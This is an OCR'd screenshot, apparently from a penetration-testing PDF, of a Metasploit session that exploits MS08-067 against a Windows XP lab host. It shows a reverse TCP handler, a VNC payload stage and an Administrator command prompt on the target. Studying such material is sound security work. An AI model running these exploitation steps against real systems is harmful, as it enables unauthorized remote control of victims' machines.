 root@kali: ~
File Edit View Search Terminal Help
portscan.text
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.225.138:4444
[*] 192.168.225.134:445 - Automatically detecting the target...
[*] 192.168.225.134:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.225.134:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.225.134:445 - Attempting to trigger the vulnerability...
[*] Sending stage (401920 bytes) to 192.168.225.134
[*] Starting local TCP relay on 192.168.225.138:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 1 created in the background.
msf exploit(ms08_067_netapi) > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "exat-54458f691a"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
msf exploit(ms08_067_netapi) >
TightVNC: exat-54458f691a
"C:\WINDOWS\system32\cmd.exe" Properties
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
adapter Local Area Connection:
DNS Suffix . : localdomain
: 192.168.225.134
Mask . . . . . . . . . . . : 255.255.255.0
Gateway . . . . . . . . . : 192.168.225.2
C:\Documents and Settings\Administrator>_
Recycle Bin